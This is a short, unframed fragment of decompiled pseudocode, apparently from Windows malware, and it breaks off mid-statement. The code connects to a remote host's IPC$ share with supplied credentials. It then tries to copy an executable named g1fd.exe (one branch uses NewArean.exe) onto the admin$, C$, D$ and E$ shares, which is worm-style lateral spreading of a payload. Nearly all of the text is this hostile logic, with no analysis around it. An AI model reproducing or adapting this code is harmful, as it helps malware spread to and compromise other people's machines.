 sprintf(&Dest, "\\\\%s\\ipc$", a1);
v27 = &Dest;
v22 = 2;
v23 = 0;
v24 = 0;
v25 = 1;
v26 = &dword_4088BC;
v29 = 0;
v28 = 0;
((void (__stdcall *)(int *, int, int, _DWORD))v30)(&v22, a3, a2, 0);
if ( v30 )
{
  sub_402827();
  Sleep(0xC8u);
  memset(&Dest, 0, 0x404u);
  sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);
  ((void (__stdcall *)(char *, _DWORD))v32)(&v16, "admin$\\");
  v6 = sub_402827();
  if ( ((int (__stdcall *)(char *, char *, _DWORD))v31)(v6, &Dest, 0)
    || (memset(&Dest, 0, 0x404u),
        sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", a1),
        ((void (__stdcall *)(_DWORD, _DWORD))v32)(&v16, "C:\\g1fd.exe"),
        v7 = sub_402827(),
        ((int (__stdcall *)(char *, char *, _DWORD))v31)(v7, &Dest, 0))
    || (memset(&Dest, 0, 0x404u),
        sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1),
        ((void (__stdcall *)(_DWORD, _DWORD))v32)(&v16, "D:\\g1fd.exe"),
        v8 = sub_402827(),
        ((int (__stdcall *)(_DWORD, _DWORD, _DWORD))v31)(v8, &Dest, 0))
    || (memset(&Dest, 0, 0x404u),
        sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
        ((void (__stdcall *)(_DWORD, _DWORD))v32)(&v16, "E:\\g1fd.exe"),